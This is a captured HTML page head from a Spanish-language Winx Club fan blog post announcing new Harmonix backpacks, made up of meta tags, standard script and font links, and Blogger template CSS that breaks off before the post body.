

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.winxcluball.com/2013/07/nuevas-mochilas-winx-club-harmonix.html
body_size: 38937
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<title>
&#161;Nuevas mochilas Winx Club Harmonix! - Winx Club All
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='¡Nuevas mochilas Winx Club Harmonix!' property='og:title'/>
<meta content='https://www.winxcluball.com/2013/07/nuevas-mochilas-winx-club-harmonix.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjWrHeo80DOv9kwoa-39rX0u6a6phyphenhyphenpumKctmQEcAW1zqcPrlZAIKeygcdMtfn7CDQYYMx5cE_-HQfZoRgtj8dpIKQBVFcrOa6Hmi3f8kFwcCifmGW4J-xYCpOOg1YsGaIpOJtgE4UnI3s/s1600/Ibno0Br9LBc.jpg' property='og:image'/>
<meta content='¡Nuevas mochilas Winx Club Harmonix!' name='og:description'/>
<meta content='Winx Club All' property='og:site_name'/>
<meta content='https://www.winxcluball.com/' name='twitter:domain'/>
<meta content='¡Nuevas mochilas Winx Club Harmonix!' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjWrHeo80DOv9kwoa-39rX0u6a6phyphenhyphenpumKctmQEcAW1zqcPrlZAIKeygcdMtfn7CDQYYMx5cE_-HQfZoRgtj8dpIKQBVFcrOa6Hmi3f8kFwcCifmGW4J-xYCpOOg1YsGaIpOJtgE4UnI3s/s1600/Ibno0Br9LBc.jpg' name='twitter:image'/>
<meta content='¡Nuevas mochilas Winx Club Harmonix!' name='twitter:title'/>
<meta content='¡Nuevas mochilas Winx Club Harmonix!' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<script type='application/ld+json'>{"@context":"http://schema.org","@type":"WebSite","name":"&#161;Nuevas mochilas Winx Club Harmonix!","url":"https://www.winxcluball.com/2013/07/nuevas-mochilas-winx-club-harmonix.html","potentialAction":{"@type":"SearchAction","target":"https://www.winxcluball.com/2013/07/nuevas-mochilas-winx-club-harmonix.htmlsearch?q={search_term_string}","query-input":"required name=search_term_string"}}</script>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.winxcluball.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.winxcluball.com/2013/07/nuevas-mochilas-winx-club-harmonix.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Winx Club All - Atom" href="https://www.winxcluball.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Winx Club All - RSS" href="https://www.winxcluball.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Winx Club All - Atom" href="https://www.blogger.com/feeds/52888554020847411/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Winx Club All - Atom" href="https://www.winxcluball.com/feeds/6754510677172211023/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjWrHeo80DOv9kwoa-39rX0u6a6phyphenhyphenpumKctmQEcAW1zqcPrlZAIKeygcdMtfn7CDQYYMx5cE_-HQfZoRgtj8dpIKQBVFcrOa6Hmi3f8kFwcCifmGW4J-xYCpOOg1YsGaIpOJtgE4UnI3s/s1600/Ibno0Br9LBc.jpg' rel='image_src'/>
<meta content='¡Nuevas mochilas Winx Club Harmonix!' name='description'/>
<meta content='https://www.winxcluball.com/2013/07/nuevas-mochilas-winx-club-harmonix.html' property='og:url'/>
<meta content='¡Nuevas mochilas Winx Club Harmonix!' property='og:title'/>
<meta content='¡Nuevas mochilas Winx Club Harmonix!' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjWrHeo80DOv9kwoa-39rX0u6a6phyphenhyphenpumKctmQEcAW1zqcPrlZAIKeygcdMtfn7CDQYYMx5cE_-HQfZoRgtj8dpIKQBVFcrOa6Hmi3f8kFwcCifmGW4J-xYCpOOg1YsGaIpOJtgE4UnI3s/w1200-h630-p-k-no-nu/Ibno0Br9LBc.jpg' property='og:image'/>
<link href="//fonts.googleapis.com/css?family=Oswald:300" rel="stylesheet" type="text/css">
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.8.3/jquery.min.js" type="text/javascript"></script>
<link href='https://maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css' rel='stylesheet' type='text/css'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Grid
Author :     http://www.soratemplates.com
License:     Free Version
Version:     2.0
----------------------------------------------- */
body#layout .header_right,.status-msg-wrap,body#layout .socials,#navbar,.date-header,.feed-links,.post-location,.post-icons{display: none !important;}
body#layout{width:800px;}
body#layout #header-wrapper {
min-height: 0px;
width: 100%;
}
body#layout .ornament {
height: auto;
}
body#layout .top_wrapper {
margin-bottom: 0;
}
body#layout div.topimg{width:auto}
body#layout div#leftContent {
float: left;
width: 65%;
}
body#layout #sidebar-wrapper {
float: right;
width: 35%;
}
.CSS_LIGHTBOX{z-index:999999!important}.CSS_LIGHTBOX_ATTRIBUTION_INDEX_CONTAINER .CSS_HCONT_CHILDREN_HOLDER > .CSS_LAYOUT_COMPONENT.CSS_HCONT_CHILD:first-child > .CSS_LAYOUT_COMPONENT{opacity:0}
.item-control,.home-link {
display:none!important;
}
.section, .widget, .widget-content, .widget ul, .widget li, body, h1, h2, h3, h4, h5, ul, li, a, p, span, img, dd {
border: medium none;
list-style: none outside none;
margin: 0;
outline: medium none;
padding: 0;
text-decoration: none;
}
body {
background: #F4F4F4;
color: #666666;
font: 400 13px/1.6 Arial,"HelveticaNeue","Helvetica Neue",Helvetica,Arial,sans-serif;
word-wrap: break-word;
}
a {
color: #09BBB2;
}
a:hover {
color: #888888;
}
h1, h2, h3, h4, h5 {
font-family: "Oswald",Georgia,"Times New Roman",Times,serif;
font-weight: normal;
line-height: inherit;
}
.top_wrapper {
}
#header-wrapper {
background: #333333;
position: relative;
text-align: center;
z-index: 100;
min-height: 400px;
background: url("https://blogger.googleusercontent.com/img/a/AVvXsEgHI_iu2_YIXn1PcptWwEF3747A98fPCWSXO2Lr3uACKTB1_MTmo8gnwByutoJSyubPFosnu4MSOzPF7AORWwe5LsBIiePQtrAq_kxGHLIvb6-M8x78l3KgvbE4OdGnV7PujUGZ5q5QSnG4yPMLkI1fwKHIzP_QMXvPw_Peu4ef1Iek3S-Zh2azQoo=s1904") no-repeat center;
background-size: cover;
}
.ornament {
background: rgba(0, 0, 0, 0);
height: 400px;
}
.header_right {
background: #fff;
height: 85px;
width: 100%;
border-bottom: 2px solid #E6E6E6;
}
#header, #header a {
color: #FFFFFF;
}
#header h1 {
font-size: 30px;
}
#header img {
padding:45px 0 0 5px;
}
#top_menu {
padding: 20px 0;
text-align: center;
width: 1170px;
margin: 0 auto;
}
@media only screen and (max-width: 1025px) {
#top_menu {
width: 100%;
}
}
.sf-menu.hide {
display: none;
}
.select_menu {
cursor: pointer;
display: none;
font-size: 12px;
height: 3em;
line-height: 3em;
margin: 0;
padding-left: 10px;
position: relative;
width: 100%;
z-index: 10;
box-sizing:border-box;
}
#top_menu span.nav_select {
-moz-box-sizing: border-box;
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhyotFdyUhMbtYMxY3P-ONxiEf8vybrCrerAU_KyUw4WzezMuiz3GHxoMfpK0rG3eyOmj0kmWCM2Y2SsnaXiVx11hNvgEKfP6o3tJ40hyT_0FRlsSCy5WH5-CvWvu3eW0kplC8vsbN3o1E/s32/button_gray.png") repeat-x scroll center bottom #FFFFFF;
border-radius: 2px;
box-shadow: 0 1px 1px rgba(0, 0, 0, 0.3);
display: none;
font-size: 12px;
height: 3em;
left: 0;
line-height: 3em;
padding:0;
position: absolute;
text-shadow: 0 1px 1px #FFFFFF;
top: 0;
width: 100%;
z-index: 1;
}
#top_menu span.nav_select span.menu_icon_wrapper {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6h-EefHo-inXAHrH43wv1CeW6vDxOgFr04dPTN5Gg7bE0FgP-My4W1BAYrEAF5ikxodRtp4eLFPgY35Z8_LFeL87HxKNSntSC9yvlCfXF__OiR75ZJgklI-QW2FNtpVhOjBb8aR2Zx4k/s32/button.png") repeat-x scroll center bottom #09BBB2;
border-bottom-right-radius: 2px;
border-top-right-radius: 2px;
font-size: 12px;
height: 3em;
position: absolute;
right: 0;
top: 0;
width: 3em;
display:none;
}
#top_menu span.nav_select span.menu_icon_wrapper span.menu_icon {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhvWdi9S3NMj8kB8CNKVI2NyovEZcMCqu_0bI-jOAmIcOlY-YTCi1IiH4X1t6zfD75CXcAM10thrEoMJxLh4S-Q0a7r6oeJrof7fHHWVeeGEs79NVjzR1-nezVlIJ96Ye_kAMOI7dU90vo/s15/menu_icon.png") no-repeat scroll center center rgba(0, 0, 0, 0);
height: 100%;
left: 0;
position: absolute;
top: 0;
width: 100%;
display:none;
}
.header_search {
-moz-user-select: none;
float: right;
margin-left: 5px;
padding-top: 5px;
}
.header_search .search_zoom {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjdv_aVEEvXzBvle4YGSdNqoD_NzsKBXbuBnTcZlxGsKHCvjT261V10693N0R2UMNyHif520ZXlsw8JJRTlTnWbDVBSFAe3P7zmcQWoB9LYFO9_8vc6hyphenhyphen1lnkBmCIvwlaSNBTjT_MONLg/s1600/search-icon.png) 4px center no-repeat;
cursor: pointer;
float: right;
height: 28px;
width: 30px;
}
.header_search .search_zoom.close {
background-position: 0 100%;
}
.header_search .search_box {
display: none;
height: 36px;
margin-top: -17px;
position: absolute;
right: 40px;
top: 50%;
width: 200px;
}
.header_search .search_box.show {
display: block;
}
.header_search .search_box input.search_input {
height: 36px;
line-height: 32px;
padding: 0 10px;
width: 100%;
}
.sf-menu, .sf-menu * {
list-style: none outside none;
margin: 0;
padding: 0;
}
.sf-menu {
line-height: 1;
}
.sf-menu ul {
position: absolute;
top: -999em;
width: 15em;
}
.sf-menu ul li {
width: 100%;
}
.sf-menu li:hover {
visibility: inherit;
}
.sf-menu li {
float: left;
margin-right: 5px;
position: relative;
}
.sf-menu a {
display: block;
position: relative;
}
.sf-menu li:hover ul, .sf-menu li.sfHover ul {
left: 0;
top: 3.1em;
z-index: 99;
}
ul.sf-menu li:hover li ul, ul.sf-menu li.sfHover li ul {
top: -999em;
}
ul.sf-menu li li:hover ul, ul.sf-menu li li.sfHover ul {
left: 15em;
padding-top: 0;
top: 0;
}
ul.sf-menu li li:hover li ul, ul.sf-menu li li.sfHover li ul {
top: -999em;
}
ul.sf-menu li li li:hover ul, ul.sf-menu li li li.sfHover ul {
left: 10em;
top: 0;
}
.sf-menu {
}
.sf-menu a {
padding: 0.9em 1em;
text-decoration: none;
}
.sf-menu a, .sf-menu a:visited {
border-radius: 2px;
color: #222;
font-weight: bold;
line-height: 1em;
outline: medium none;
padding: 1em;
}
.sf-menu li {
border-radius: 2px;
}
.sf-menu li li {
background: none repeat scroll 0 0 #FFFFFF;
border-bottom: 1px solid #EAEAEA;
border-radius: 0;
}
.sf-menu li:first-child {
border-top-left-radius: 4px;
border-top-right-radius: 4px;
}
.sf-menu li:last-child {
border: medium none;
border-bottom-left-radius: 4px;
border-bottom-right-radius: 4px;
}
.sf-menu li li a, .sf-menu li li a:visited {
color: #666666;
text-shadow: none;
}
.sf-menu > li.current-menu-ancestor > a, .sf-menu > li.current-menu-parent > a, .sf-menu > li.current-post-ancestor > a, .sf-menu > li.current-post-parent > a, .sf-menu > li.current-menu-item > a, .sf-menu > li.current_page_item > a, .sf-menu > li.current > a {
color: #222;
}
.sf-menu li:hover, .sf-menu li.sfHover {
color: #09BBB2;
outline: 0 none;
}
.sf-menu > li:hover > a, .sf-menu > li.sfHover > a {
color: #09BBB2;
}
.sf-menu li li.current-menu-ancestor > a, .sf-menu li li.current-menu-parent > a, .sf-menu li li.current-post-ancestor > a, .sf-menu li li.current-post-parent > a, .sf-menu li li.current-menu-item a, .sf-menu li li.current_page_item a, .sf-menu li li.current a {
background: none repeat scroll 0 0 #F0F0F0;
box-shadow: none;
color: #F4836A;
}
.sf-menu li li:hover, .sf-menu li li.sfHover {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfgpwuOXwaQJUkQQ05IE5pMP4JzlGvN38cFv1v_LzqwLr0CJn5hrL1_KS96mK4SZWtveN9HjLsCM33eqVXnsOyx22TZob9Y2bI-cI0N-edZhYZr_fA5hMxXeGnsTAXNGrU-LmZmdooK0s/s67/pattern.png") repeat-x scroll 0 0 #F9F9F9;
}
.sf-menu li li:hover a, .sf-menu li li.sfHover a {
color: #09BBB2;
}
.sf-menu a.sf-with-ul {
min-width: 1px;
padding-right: 1.7em;
}
.sf-sub-indicator {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhD_jDrDy0HLepbnouMjoTIQFLe0JFD3Bv9vxaKdb6vMRxaWPmnpVHSWzByld60FFN6pNXgEr6CXIDL-ir12u_6702JM8dnguR9IgMsTQgHuaoYSzIT4hL5YdAX2JmeewQZ8e8b5ZUByEs/s110/arrows-ffffff.png") no-repeat scroll -10px -100px rgba(0, 0, 0, 0);
display: block;
height: 10px;
overflow: hidden;
position: absolute;
right: 0.6em;
text-indent: -999em;
top: 1.05em;
width: 10px;
}
a > .sf-sub-indicator {
background-position: 0 -100px;
top: 1.1em;
}
a:focus > .sf-sub-indicator, a:hover > .sf-sub-indicator, a:active > .sf-sub-indicator, li:hover > a > .sf-sub-indicator, li.sfHover > a > .sf-sub-indicator {
background-position: -10px -100px;
}
.sf-menu ul .sf-sub-indicator {
background-position: -10px 0;
}
.sf-menu ul a > .sf-sub-indicator {
background-position: 0 0;
}
.sf-menu ul a:focus > .sf-sub-indicator, .sf-menu ul a:hover > .sf-sub-indicator, .sf-menu ul a:active > .sf-sub-indicator, .sf-menu ul li:hover > a > .sf-sub-indicator, .sf-menu ul li.sfHover > a > .sf-sub-indicator {
background-position: -10px 0;
}
.sf-shadow ul {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhV3TAY4UcyoJ9n2FPjcopRM2JwS3SPjtIdzA5k8FB_5mjYfNPELBvpq2nvaLNZge7R9Fxu1E9x2dQ2gO0qzYIgyQ3syN1UsaX3ojF3BXj6qNkmbjuRWyooQ2AFciu1qmXMpyAyHm7Uqp4/s19/menu_arrow.png") no-repeat scroll 20px 0 rgba(0, 0, 0, 0);
border-radius: 4px;
padding-top: 8px;
}
.sf-shadow ul.sf-shadow-off {
background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
}
.sf-shadow ul ul {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhpXdWkH08wOyJL1XqqpgBZqik4PrV_h5xAbPrXDzMpF4k-QjIR-taoCHBIjCeEhqmSJ8gf1ePaBUAr_V7MFrIs3joGCjd1hbOX12ZNlM6gBUrrD0-4M9TkInr54s17ROZVf0rhcsxRfwM/s19/menu_arrow_sub.png") no-repeat scroll 0 10px rgba(0, 0, 0, 0);
padding: 0 0 0 8px;
}
input[type="text"], input[type="password"], input[type="email"], textarea, select {
-moz-box-sizing: border-box;
background: none repeat scroll 0 0 #F9F9F9;
border: medium none;
border-radius: 2px;
color: #888888;
display: inline-block;
font-size: 0.9em;
line-height: 1em;
margin: 0;
max-width: 100%;
outline: medium none;
padding: 1em;
width: 300px;
}
select {
line-height: 1em;
padding: 1em;
width: 200px;
}
input[type="text"]:focus, input[type="password"]:focus, input[type="email"]:focus, textarea:focus {
background-color: #FFF5CD;
color: #333333;
}
textarea {
min-height: 60px;
}
label, legend {
display: block;
font-weight: bold;
}
label {
display: block;
margin-bottom: 10px;
}
input[type="checkbox"] {
display: inline;
}
@media not all {
input[type="text"], input[type="password"], input[type="email"] {
padding: 0.9em;
}
}
html[xmlns] .slides {
display: block;
}
* html .slides {
height: 1%;
}
.no-js .slides > li:first-child {
display: block;
}
#sidebar-wrapper {
float: right;
width: 300px;
}
.post_item, #comments {
background-color: #FFFFFF;
box-shadow: 0 4px 11px rgba(0,0,0,0.09);
}
.post_item{
-moz-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
transition: all 0.2s linear;
-webkit-transition: all 0.2s linear ease-in-out .2s;
-moz-transition: all 0.2s linear ease-in-out .2s;
-o-transition: all 0.2s linear ease-in-out .2s;
transition: all 0.2s linear ease-in-out .2s;
-webkit-transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
transition: all 0.2s linear;
}
.post_item h3 {
font-size: 22px;
}
.post_item h1 {
font-size: 38px;
margin-bottom: 18px;
}
.post_item_title a {
color: #4B4B4B;
display: block;
padding: 12px 30px;
font-weight: 700;
}
.post_item_title a:hover {
color: #09BBB2;
}
.large_thumb {
position: relative;
}
.post-body img {
max-width: 500px;
}
.thumb {
display: block;
height: auto !important;
width: 100% !important;
}
.post_meta {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfgpwuOXwaQJUkQQ05IE5pMP4JzlGvN38cFv1v_LzqwLr0CJn5hrL1_KS96mK4SZWtveN9HjLsCM33eqVXnsOyx22TZob9Y2bI-cI0N-edZhYZr_fA5hMxXeGnsTAXNGrU-LmZmdooK0s/s67/pattern.png") repeat-x scroll 0 0 rgba(0, 0, 0, 0);
padding: 8px 30px;
}
.post_meta span {
color: #999999;
font-family: Georgia,"Times New Roman",Times,serif;
font-size: 12px;
font-style: italic;
line-height: 1;
margin-right: 12px;
padding: 5px 0;
white-space: nowrap;
}
.post_meta span.user {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_T8bhVZbcwnvXAlIyUxcfceWORkN4tubOkCM9FwkQNZKqVhueB4T5WHLZEdgKBl2YESlVh1N-KUqB4MDreGZGJx026eHjtsEPt6doQnYEKPNLL3bWb87XOjb-ecVd3rVQOLVz4x894zc/s16/meta_user.png") no-repeat scroll left center rgba(0, 0, 0, 0);
padding-left: 18px;
}
.post_meta span.time {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgbEkYUTR190YX331e6rwotUSv43hgjPdXvizmR7u485vJQ43jkkTQUGSMztn1zoAqdXfpDAv7pEyckul4lq9ZRfk-nPNoKqfdQYWsrv48jGh7mDqMDoy5aAR6xN1u9IuIngbUGHiATMh4/s16/meta_time.png") no-repeat scroll left center rgba(0, 0, 0, 0);
padding-left: 20px;
}
.post_meta span.comment {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjK-WTjXqUgkj7kQTPsDpu0oVbXrZZSa4ZMU62VKPDQtTSLa-0XwpMUDbrgxUJ_2c5hkqvN7H0lS92Uk2NP82kN67H6IpDHWKne10-AAY_RSgHYXdmocF0zqXaG8bkwr0siVs4GVzZ4j6c/s16/meta_comment.png") no-repeat scroll left center rgba(0, 0, 0, 0);
padding-left: 20px;
}
.post_item_inner {
padding: 30px;
position: relative;
}
.post_item_inner p {
margin-bottom: 30px;
}
.post_tag a, .letter_submit {
display: block;
width: 140px;
min-width: 22px;
padding: 10px 16px;
margin: 24px auto 0 auto;
font-size: 17px;
line-height: 26px;
text-decoration: none;
text-align: center;
border-radius: 3px;
border: 1px solid #ebebeb;
color: #09BBB2;
outline: none;
-webkit-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
font-family: Georgia, "Times New Roman", Times, serif;
font-style: italic;
}
/* ######## Social Sharing Widget By Sorabloggingtips.com ######################### */
.share-box {
position: relative;
padding: 10px 0;
}
.share-title {
border-bottom: 2px solid #777;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
}
.share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.share-art a span {
display: none;
}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.share-art .wat-art{background:#25d266;display:none;}
.share-art .wat-art.whatsapp-desktop{background:#25d266;display:inline-block;}
.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
@media only screen and (max-width: 768px) {
.share-art .wat-art{display:inline-block;}
.share-art .wat-art.whatsapp-desktop{display:none;}
}
.like_post {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfgpwuOXwaQJUkQQ05IE5pMP4JzlGvN38cFv1v_LzqwLr0CJn5hrL1_KS96mK4SZWtveN9HjLsCM33eqVXnsOyx22TZob9Y2bI-cI0N-edZhYZr_fA5hMxXeGnsTAXNGrU-LmZmdooK0s/s67/pattern.png") repeat scroll 0 0 #F7F7F7;
border-radius: 2px;
float: right;
}
.post blockquote {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9sPU4tMPw3J1tS3QlWNWYVd8odyWt70DWeMvTCk8maw9zz4JCBi20LNpkUCF0TYrNwWWZCEOj8hy8GLVyoJ07-W-5KNaY-5Sc5TBvFITCAqnxgYQq1R6uYoLzlhzjXBi_KS5zzPtYN4A/s19/quote.png") no-repeat scroll 25px 20px #34495E;
color: #FFFFFF;
padding: 10px;
position: relative;
}
.post-footer {
border-top: 1px solid #EEEEEE;
margin-top: 30px;
padding-top: 20px;
}
.post_tag a {
background-color: #EDEDED;
box-shadow: 0px 1px 1px rgba(0, 0, 0, 0.3);
color: #666 !important;
font-weight: normal;
margin: 0 0 10px;
padding: 5px;
text-shadow: 0px 1px 1px #FFF;
float: right;
}
.post_tag a:hover {
background-color: #09BBB2;
color: #FFFFFF !important;
opacity: 1;
text-shadow: 0 1px 1px rgba(0, 0, 0, 0.3);
}
.sidebar .widget {
background-color: #FFFFFF;
box-shadow: 0 0 4px rgba(0, 0, 0, 0.1);
margin-bottom: 30px;
}
.sidebar h2 {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfgpwuOXwaQJUkQQ05IE5pMP4JzlGvN38cFv1v_LzqwLr0CJn5hrL1_KS96mK4SZWtveN9HjLsCM33eqVXnsOyx22TZob9Y2bI-cI0N-edZhYZr_fA5hMxXeGnsTAXNGrU-LmZmdooK0s/s67/pattern.png") repeat-x scroll 0 0 rgba(0, 0, 0, 0);
border-bottom: 1px solid #DEDEDE;
border-top-left-radius: 4px;
border-top-right-radius: 4px;
font-size: 22px;
margin: 0;
padding: 10px 20px;
text-shadow: 0 1px 1px #FFFFFF;
}
.sidebar ul li {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3MqIJPhKKieuxk8QI5JCrcA_mbfQIX_6PuMy5hQD-yCg2KW4hPCrE2DKd6VHFzixmB4G8wlnZZFv0FQ2Kv8fN4lMbCGKfLFVqLJUStXwDM3ZYFV5OTRNlda4ArP0y65qoa25JdF0vj4c/s16/folder.png") no-repeat scroll 20px center rgba(0, 0, 0, 0);
border-bottom: 1px solid #EEEEEE;
padding: 15px 20px 15px 45px;
}
.sidebar ul li:hover {
background-color: #F9F9F9;
}
.sidebar ul li:last-child, #PopularPosts1 dd:last-child {
border: medium none;
border-bottom-left-radius: 4px;
border-bottom-right-radius: 4px;
}
.sidebar li a {
color: #666666;
}
#comments {
margin-bottom: 30px;
overflow: hidden;
padding: 20px;
}
#comments h4 {
display: inline;
line-height: 40px;
padding: 10px;
}
#comments h4, .comments .comment-header, .comments .comment-thread.inline-thread .comment {
position: relative;
}
#comments h4, .comments .continue a {
background: none repeat scroll 0 0 #09BBB2;
}
#comments h4, .comments .user a, .comments .continue a {
font-size: 16px;
}
#comments h4, .comments .continue a {
color: #FFFFFF;
font-weight: normal;
}
#comments h4:after {
border-right: 20px solid rgba(0, 0, 0, 0);
border-top: 10px solid #09BBB2;
bottom: -10px;
content: "";
height: 0;
left: 10px;
line-height: 0;
position: absolute;
width: 0;
}
#comments .avatar-image-container img {
border: 0 none;
}
.comment-thread {
color: #111111;
}
.comment-thread a {
color: #777777;
}
.comment-thread ol {
margin: 0 0 20px;
}
.comment-thread .comment-content a, .comments .user a, .comments .comment-thread.inline-thread .user a {
color: #09BBB2;
}
.comments .avatar-image-container, .comments .avatar-image-container img {
height: 48px;
max-height: 48px;
max-width: 48px;
width: 48px;
}
.comments .comment-block, .comments .comments-content .comment-replies, .comments .comment-replybox-single {
margin-left: 60px;
}
.comments .comment-block, .comments .comment-thread.inline-thread .comment {
background: none repeat scroll 0 0 #F9F9F9;
border: 1px solid #DDDDDD;
padding: 10px;
}
.comments .comments-content .comment {
line-height: 1em;
margin: 15px 0 0;
padding: 0;
width: 100%;
}
.comments .comments-content .icon.blog-author {
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiwrJRgo2ish2t9kSTVbT2-dN_HwYHIXKJDSzZSxePHu2kHqEDHZGyUdAwDtziw505v8cJxQudEB17XPREb50yhxBdrfQP0AOZWKPRDQcfT3DXGHzeTg6ZYClVjQEIXGd5Q55p8B6ERTRU/s36/author.png");
height: 36px;
margin: 0;
position: absolute;
right: -12px;
top: -12px;
width: 36px;
}
.comments .comments-content .inline-thread {
padding: 0 0 0 20px;
}
.comments .comments-content .comment-replies {
margin-top: 0;
}
.comments .comment-content {
line-height: 1.4em;
padding: 5px 0;
}
.comments .comment-thread.inline-thread {
background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
border-left: 1px solid #DDDDDD;
}
.comments .comment-thread.inline-thread .comment {
width: auto;
}
.comments .comment-thread.inline-thread .comment:after {
border-top: 1px solid #DDDDDD;
content: "";
height: 0;
left: -20px;
position: absolute;
top: 10px;
width: 10px;
}
.comments .comment-thread.inline-thread .comment .comment-block {
background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
border: 0 none;
padding: 0;
}
